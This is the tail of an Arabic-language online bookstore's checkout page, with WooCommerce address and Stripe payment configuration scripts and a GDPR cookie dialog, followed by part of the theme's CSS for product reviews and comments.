\\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"required\":true,\"label\":\"\\u0627\\u0644\\u062f\\u0627\\u0626\\u0631\\u0629\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"required\":true,\"label\":\"\\u0627\\u0644\\u062f\\u0627\\u0626\\u0631\\u0629\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0628\\u0644\\u062f\\u0629\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"NI\":{\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"NZ\":{\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"required\":false,\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0648\\u0644\\u0627\\u064a\\u0629 / \\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"\\u0627\\u0644\\u0628\\u0644\\u062f\\u0629\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u062d\\u064a\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0628\\u0644\\u062f\\u064a\\u0629 / \\u0627\\u0644\\u062d\\u064a\\u0651\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"\\u0627\\u0644\\u0628\\u0644\\u062f\\u0629 / \\u0627\\u0644\\u0642\\u0631\\u064a\\u0629\",\"required\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u062d\\u064a\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"UY\":{\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"GB\":{\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u062d\\u064a\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"\\u0627\\u0644\\u0627\\u0633\\u0645 \\u0627\\u0644\\u0623\\u0648\\u0644\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"\\u0627\\u0644\\u0627\\u0633\\u0645 \\u0627\\u0644\\u0623\\u062e\\u064a\\u0631\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u0645\\u0639\\u0644\\u0648\\u0645\\u0627\\u062a \\u0625\\u0636\\u0627\\u0641\\u064a\\u0629\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u0627\\u0644\\u0628\\u0644\\u062f\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u0627\\u0633\\u0645 \\u0627\\u0644\\u0634\\u0627\\u0631\\u0639 \\u0648\\u0631\\u0642\\u0645 \\u0627\\u0644\\u0628\\u0646\\u0627\\u0621\",\"placeholder\":\"\\u0627\\u0633\\u0645 \\u0627\\u0644\\u0634\\u0627\\u0631\\u0639 \\u0648\\u0631\\u0642\\u0645 \\u0627\\u0644\\u0628\\u0646\\u0627\\u0621\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u0645\\u0639\\u0644\\u0648\\u0645\\u0627\\u062a \\u0625\\u0636\\u0627\\u0641\\u064a\\u0629 \\u0644\\u0644\\u0639\\u0646\\u0648\\u0627\\u0646\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u0631\\u0642\\u0645 \\u0627\\u0644\\u0637\\u0627\\u0628\\u0642\\u060c \\u0627\\u0644\\u062c\\u0646\\u0627\\u062d\\u060c \\u0627\\u0644\\u0648\\u062d\\u062f\\u0629\\u060c \\u0625\\u0644\\u062e. (\\u0627\\u062e\\u062a\\u064a\\u0627\\u0631\\u064a)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u0627\\u0644\\u0645\\u062f\\u064a\\u0646\\u0629\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a (Postcode / ZIP)\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u0645\u0637\u0644\u0648\u0628","i18n_optional_text":"\u0627\u062e\u062a\u064a\u0627\u0631\u064a"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/address-i18n.min.js" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"6270ccf5c2","apply_coupon_nonce":"9027e6281e","remove_coupon_nonce":"aa8a807611","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"\u0643\u0627\u0646 \u0647\u0646\u0627\u0643 \u062e\u0637\u0623 \u0641\u064a \u0623\u062b\u0646\u0627\u0621 \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643. \u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u062d\u0642\u0642 \u0645\u0646 \u0623\u064a \u0631\u0633\u0648\u0645 \u0641\u064a \u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u062f\u0641\u0639 \u0644\u062f\u064a\u0643 \u0648\u0631\u0627\u062c\u0639 \u003Ca href=\"https://naibook.com/my-account/orders/\"\u003E\u0633\u062c\u0644 \u0627\u0644\u0637\u0644\u0628\u0627\u062a\u003C/a\u003E \u0642\u0628\u0644 \u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u0637\u0644\u0628 \u0645\u062c\u062f\u062f\u064b\u0627."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/checkout.min.js" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"\u0627\u0644\u062f\u0641\u0639 \u0628\u0627\u0644\u0628\u0637\u0627\u0642\u0629 \u0627\u0644\u0627\u0626\u062a\u0645\u0627\u0646\u064a\u0629","isUPEEnabled":"1","key":"pk_live_51Hvs25I93pNLHa96ubfkZjPOn7Dzp1gRGvvdBffIBz5XMkt346z0BMUivblChMrfqkyWBuMMwZCvLvBaA17LVRrw004xawlayX","locale":"ar","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://naibook.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://naibook.com/wp-admin/admin-ajax.php","theme_name":"shoptimizer","testMode":"","createPaymentIntentNonce":"28fce2dc8d","updatePaymentIntentNonce":"d458a176d3","createSetupIntentNonce":"ce2bbf771d","createAndConfirmSetupIntentNonce":"8c2473d34e","updateFailedOrderNonce":"8be923f8ba","paymentMethodsConfig":{"card":{"isReusable":true,"title":"\u0627\u0644\u062f\u0641\u0639 \u0628\u0627\u0644\u0628\u0637\u0627\u0642\u0629 \u0627\u0644\u0627\u0626\u062a\u0645\u0627\u0646\u064a\u0629","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Nai bookstore Co.KG","addPaymentReturnURL":"https://naibook.com/my-account/payment-methods/","orderReceivedURL":"https://naibook.com/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_postcode","billing_city","billing_state","billing_phone","billing_email","kco_shipping_data"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"DE","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(68, 68, 68)","fontFamily":"Amiri","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(210, 214, 220)","borderBottomLeftRadius":"4.8px","borderBottomRightRadius":"4.8px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(210, 214, 220)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(210, 214, 220)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(210, 214, 220)","borderTopLeftRadius":"4.8px","borderTopRightRadius":"4.8px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.05) 0px 1px 2px 0px","color":"rgb(68, 68, 68)","fontFamily":"Amiri","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"11.2px","paddingRight":"11.2px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(68, 68, 68)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(226, 64, 28)","borderBottomLeftRadius":"4.8px","borderBottomRightRadius":"4.8px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(226, 64, 28)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(226, 64, 28)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(226, 64, 28)","borderTopLeftRadius":"4.8px","borderTopRightRadius":"4.8px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.05) 0px 1px 2px 0px","color":"rgb(68, 68, 68)","fontFamily":"Amiri","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"11.2px","paddingRight":"11.2px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(68, 68, 68)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(17, 17, 17)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(17, 17, 17)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(17, 17, 17)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(17, 17, 17)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(17, 17, 17)","fontFamily":"Amiri","fontSize":"14px","fontWeight":"600","letterSpacing":"normal","lineHeight":"22.4px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(68, 68, 68)","fontFamily":"Amiri"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(68, 68, 68)","fontFamily":"Amiri"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(68, 68, 68)","outline":"0px none rgb(68, 68, 68)"},".TabIcon:hover":{"color":"rgb(68, 68, 68)"},".TabIcon--selected":{"color":"rgb(68, 68, 68)"},".Text":{"color":"rgb(68, 68, 68)","fontFamily":"Amiri","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"0px","paddingLeft":"11.2px","paddingRight":"11.2px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(68, 68, 68)","fontFamily":"Amiri","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"0px","paddingLeft":"11.2px","paddingRight":"11.2px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"56d8fe2b03","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"1","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				try {
					let checkoutForm = document.querySelector('form.checkout');
					if( checkoutForm ){
						
						checkoutForm.addEventListener('change', function(event) {
							
								if (event.target && event.target.name === 'payment_method') {
									setTimeout(function() {
										document.body.dispatchEvent(new Event('update_checkout'));
									}, 1000);
								}
						});
					}

				} catch( error ) {
					console.error( 'حدث خطأ:', error);
				}
 });
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/new-logo-nai-bookstore-only-brand-transparence1-e1637062784732.png?fit=300%2C287&#038;ssl=1" alt=""   width="300"  height="287"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="نظرة عامة على الخصوصية">
	<span class="gdpr-nav-tab-title">نظرة عامة على الخصوصية</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="ملفات تعريف الارتباط الضرورية">
		<span class="gdpr-nav-tab-title">ملفات تعريف الارتباط الضرورية</span>
	</button>
	</li>





	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="سياسة ملفات الارتباط في متجر ناي">
		<span class="gdpr-nav-tab-title">سياسة ملفات الارتباط في متجر ناي</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">نظرة عامة على الخصوصية</span>
		<div class="moove-gdpr-tab-main-content">
	<p>يستخدم هذا الموقع ملفات تعريف الارتباط حتى نتمكن من تزويدك بأفضل تجربة مستخدم ممكنة. يتم تخزين معلومات ملفات تعريف الارتباط في متصفحك وتقوم بوظائف مثل التعرف عليك عند العودة إلى موقعنا مرة أخرى ومساعدة فريقنا على فهم أقسام الموقع التي تجدها أكثر إثارة للاهتمام وفائدة.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">ملفات تعريف الارتباط الضرورية</span>
    <div class="moove-gdpr-tab-main-content">
      <p>يجب تمكين ملفات تعريف الارتباط الضرورية للغاية في جميع الأوقات حتى نتمكن من حفظ تفضيلاتك لإعدادات ملفات تعريف الارتباط.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="ملفات تعريف الارتباط الضرورية"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">سياسة ملفات الارتباط في متجر ناي</span>
	<div class="moove-gdpr-tab-main-content">
		<p>مزيد من المعلومات حول <a href="https://naibook.com/cookie-policy/">سياسة ملفات الارتباط في متجر ناي</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="الموافقة الكاملة">الموافقة الكاملة</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="حفظ الإعدادات">حفظ الإعدادات</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13
body_size: 1714
content:
#reviews{outline:0;margin-bottom:2rem}#reviews .commentlist{margin-top:1.5rem;margin-bottom:0;margin-left:0;list-style:none}#reviews .commentlist li{margin-bottom:1.5rem;padding-bottom:1.5rem;padding-left:0;border-bottom:1px solid #eee;overflow:hidden}#reviews .commentlist li .avatar{float:left;width:70px;height:auto;margin-top:0.25rem;margin-right:0;border-radius:50%}#reviews .commentlist li .comment_container .comment-text{float:right;width:calc(100% - 100px)}#reviews .commentlist li p.meta{margin-bottom:0.5rem}#reviews .commentlist li p.meta .verified{font-size:0.815em;font-style:normal}@media (max-width: 770px){#reviews .commentlist li p.meta .verified{display:block;margin-top:-0.15rem;margin-bottom:0.25rem}}#reviews .commentlist li time{display:block;color:#555;font-size:0.8em}#reviews .woocommerce-review__dash{display:none}#reviews .commentlist li .comment_container .comment-text .star-rating{float:right;top:6px}#reviews .commentlist li .description{font-size:clamp(0.875rem,0.8115rem + 0.2033vw,0.9375rem)}#reviews .commentlist li .description p:last-child{margin-bottom:0}.site .woocommerce-noreviews{padding:0;margin:0;color:inherit;background-color:transparent;border:none;font-size:clamp(0.875rem,0.7188rem + 0.5vw,1rem)}@media (max-width: 770px){#reviews .commentlist li .avatar{width:50px}#reviews .commentlist li .comment_container .comment-text .star-rating{top:3px}#reviews .commentlist li .comment_container .comment-text{width:calc(100% - 70px)}}#reviews .commentlist ul.children{clear:both;margin-left:70px}#reviews .commentlist ul.children li.comment{border:none;background-color:#f0f5fa;padding:1.5rem;border-left:2px solid #d4e2ee}#reviews .commentlist ul.children li.comment .comment-text{margin-bottom:0}#reviews li.review:has(.children) .comment-text{margin-bottom:1rem}#reviews .commentlist li ul.children li:last-child{margin-bottom:0}#reviews .commentlist ul.children li.comment .avatar{display:none}#reviews .commentlist li ul.children .comment_container .comment-text{float:none;width:100%}#reviews .commentlist li ul.children .comment_container .comment-text p:last-child{margin-bottom:0}@media (min-width: 993px){#reviews .commentlist li{margin-bottom:1.75rem;padding-bottom:1.75rem}#reviews .commentlist{margin-top:2rem}#reviews .commentlist ul.children{margin-left:100px;padding-top:0.5rem;clear:both}#reviews .commentlist ul.children li.comment{padding:2rem}#respond .comment-form-author{float:left;width:47%;margin-right:2.703529412%}#respond .comment-form-email{float:left;width:50%}#respond .comment-form-comment{clear:both}}#respond{font-size:15px;padding-top:1.5rem}#respond .comment-form-url{display:none}#respond .comment-reply-title{display:block;font-weight:600;margin-bottom:1rem;line-height:1.35;color:#111;font-size:clamp(1.25rem,0.9959rem + 0.813vw,1.5rem)}#respond .comment-reply-title a,#respond .comment-reply-title a:hover{color:#111}#respond p.comment-notes{font-size:clamp(0.875rem,0.8115rem + 0.2033vw,0.9375rem)}#reviews .comment-form-rating{margin-bottom:1rem}#reviews .comment-form-rating p.stars a{width:1.6em;height:1.6em}#reviews .comment-form-rating p.stars a:before{width:1.6em;height:1.6em;font-size:24px}#respond label{display:block;margin-bottom:0.35rem;color:#222;font-size:15px;font-weight:600}#respond .comment-form-author input,#respond .comment-form-email input,#respond textarea{width:100%}#respond input[type="checkbox"]{position:absolute;top:4px;left:0;margin:0}#respond p:has(input[type="checkbox"]){position:relative;padding-left:1.5rem;clear:both;margin-bottom:0.5rem}#respond p:has(input[type="checkbox"]):last-child{margin-bottom:2rem}#respond p:has(input[type="checkbox"]) label{margin-bottom:0;font-size:14px;font-weight:normal}.comment-list #respond,.comment-list .comment-content{float:right;width:calc(100% - 70px)}.comment-list .comment-meta{float:left;width:54px}#comments .comments-title{margin-bottom:1.5rem;font-size:24px}.comments-area{margin:1rem 0 3rem;padding-top:2rem}#comments .comment-list{margin-bottom:0;margin-left:0;list-style:none}.comment-list 